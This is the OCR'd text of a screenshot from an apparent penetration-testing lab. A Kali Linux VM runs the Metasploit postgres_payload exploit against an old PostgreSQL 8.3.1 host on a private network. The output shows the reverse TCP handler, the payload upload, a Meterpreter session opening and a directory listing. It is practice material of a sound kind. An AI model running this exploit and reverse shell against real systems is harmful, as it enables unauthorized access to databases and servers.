 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:55
Trash
folder1
File System
Home
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by
GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/mwyyNUCY.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:44070
) at 2025-02-21 03:38:05 -0500
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
Mode Size Type Last modified Name
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-21 03:38:03 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
Full-screen Snip
Right Ctrl
Type here to search
x64
AIRTELPP -1.18%
ENG
14:25
21-02-2025
3